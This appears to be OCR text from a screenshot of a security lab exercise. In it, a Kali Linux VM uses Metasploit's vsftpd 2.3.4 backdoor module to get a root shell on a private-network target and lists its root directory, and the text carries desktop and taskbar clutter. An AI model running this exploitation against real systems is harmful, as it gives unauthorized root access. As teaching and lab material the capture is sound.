 Kali-Linux-2021.2-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
root@kali: /usr/share/w...
root@kali: /usr/share/wordlists
File Actions Edit View Help
Changchun Zou
Name Current Setting Required Description
---- --------------- -------- -----------
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 10.0.2.5:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 10.0.2.5:21 - USER: 331 Please specify the password.
[+] 10.0.2.5:21 - Backdoor service has been spawned, handling...
[+] 10.0.2.5:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (0.0.0.0:0 -> 10.0.2.5:6200) at 2021-11-08 11:16:56 -0500
ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
Right Ctrl
Type here to search
ENG
11:20 AM
11/8/2021